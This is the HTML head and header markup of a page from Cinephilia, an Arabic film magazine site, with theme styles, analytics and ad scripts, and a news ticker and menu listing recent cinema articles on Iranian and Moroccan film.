<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://cine-philia.com/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-7 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-6 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-5 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-4 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-198 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-197 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-149 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-8 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #187df7;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #187df7;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #187df7;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #187df7;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #187df7;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://cine-philia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/cine-philia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/cine-philia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5MF97J" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cine-philia.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5MF97J");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://cine-philia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cine-philia.com/wp-json/wp/v2/posts/2349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cine-philia.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://cine-philia.com/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://cine-philia.com/?p=2349' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cine-philia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcine-philia.com%2F2018%2F11%2F12%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2582%25d8%25b5%25d8%25b1-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2581%25d8%25b1%25d9%258a%25d9%2582%25d9%258a%25d8%25a9-%25d9%258a%25d8%25b9%25d9%2584%25d9%2586%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cine-philia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcine-philia.com%2F2018%2F11%2F12%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2582%25d8%25b5%25d8%25b1-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2581%25d8%25b1%25d9%258a%25d9%2582%25d9%258a%25d8%25a9-%25d9%258a%25d8%25b9%25d9%2584%25d9%2586%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.8 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.5 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                            }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                 font-size: 14px !important;
                                            }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e7e7e7; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-270x270.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-2');
</script>
	

	<script async src="https://fundingchoicesmessages.google.com/i/pub-9114775005958737?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>	
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	

	<script type="text/javascript" src="//cdn.runative-syndicate.com/sdk/v1/bi.js" data-ts-spot="d05260f6dee1479f975b5ef8e90bb016" data-ts-width="728" data-ts-height="90" data-ts-extid="{extid}" async defer></script>
	
	</head>
	
<body class="rtl wp-singular post-template-default single single-post postid-2349 single-format-standard custom-background wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">
	
<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/15/iranian-cinema-under-sanctions/">الحصار كما تراه الكاميرا: المجتمع الإيراني في السينما</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/15/the-housemaid-film-analysis-2025/">فيلم “الخادمة”.. حين يتحول البيت المثالي إلى مسرح للرعب الطبقي</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/13/peter-greene-mickey-rourke-3-days-rising/">ميكي رورك والراحل بيتر غرين يتألقان في الفيلم النفسي &#8220;3 أيام صاعدة&#8221;</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/13/jafar-panahi-iran-protests-film/">جعفر بناهي: الاحتجاجات الإيرانية حتمية والنظام يواجه الانهيار الشامل</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/13/%d8%b0%d9%83%d8%b1%d9%89-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%ad%d8%b3%d9%8a%d9%86-%d8%b1%d9%8a%d8%a7%d8%b6/">حسين رياض في ذكرى ميلاده.. رحلة فنية صنعت تاريخ الفن المصري</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://web.facebook.com/Cinephilia.Magazine" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/channel/UC4gJeCKECp4eDvfr4l0CJ1Q" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                            <a href="https://api.whatsapp.com/send/?phone=212667067455" target="_blank" class="fa fa-whatsapp"><span>واتس آب</span></a>
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-top-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-590" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-590 no-mega-menu"><a href="http://cine-philia.com/archive.php">تصفح النسخة القديمة للموقع</a></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://cine-philia.com/" class="custom-logo-link" rel="home"><img width="232" height="90" src="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cropped-cinephilia2.png" class="custom-logo" alt="موقع سينفيليا" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://cine-philia.com/" rel="home">موقع سينفيليا</a></p>
											<p class="site-description">cinephilia,سينفيليا مجلة سينمائية إلكترونية تهتم بشؤون السينما المغربية والعربية والعالمية</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
				<section id="block-2" class="widget widget_block"></section>			</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-228 no-mega-menu"><a href="https://cine-philia.com/">الرئيسية</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children page_item page-item-426 no-mega-menu"><a>متابعات</a>
<ul class="sub-menu">
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-12 has-mega-menu"><a href="https://cine-philia.com/category/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">أخبار سينمائية</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-16 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">إصدارات سينمائية</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-19 no-mega-menu"><a href="https://cine-philia.com/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-13 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">السينما المغربية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-4" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما"><img src="https://cine-philia.com/wp-content/uploads/2026/01/615418969_1276586811181596_1575970896950625224_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما">تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/iftitah-nadi-albarnoussi-cinema-bamo/" title="سيدي البرنوصي تحتفي بالسينما الوطنية عبر إطلاق نادي سينمائي جديد"><img src="https://cine-philia.com/wp-content/uploads/2026/01/127812781782-1-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/iftitah-nadi-albarnoussi-cinema-bamo/" title="سيدي البرنوصي تحتفي بالسينما الوطنية عبر إطلاق نادي سينمائي جديد">سيدي البرنوصي تحتفي بالسينما الوطنية عبر إطلاق نادي سينمائي جديد</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/07/14024/" title="النادي السينمائي بخريبكة القلب النابض لقلعة العشق السينمائي منذ 1934.."><img src="https://cine-philia.com/wp-content/uploads/2026/01/club-khribga-510x355.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/07/14024/" title="النادي السينمائي بخريبكة القلب النابض لقلعة العشق السينمائي منذ 1934..">النادي السينمائي بخريبكة القلب النابض لقلعة العشق السينمائي منذ 1934..</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/25/aicha-wins-fes-cinema-days/" title="«عايشة» يتوج بالجائزة الكبرى لمهرجان أيام فاس للتواصل السينمائي"><img src="https://cine-philia.com/wp-content/uploads/2025/12/film-aicha-sanae-alaoui-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/25/aicha-wins-fes-cinema-days/" title="«عايشة» يتوج بالجائزة الكبرى لمهرجان أيام فاس للتواصل السينمائي">«عايشة» يتوج بالجائزة الكبرى لمهرجان أيام فاس للتواصل السينمائي</a></h3></div></div></div></li></ul></li>
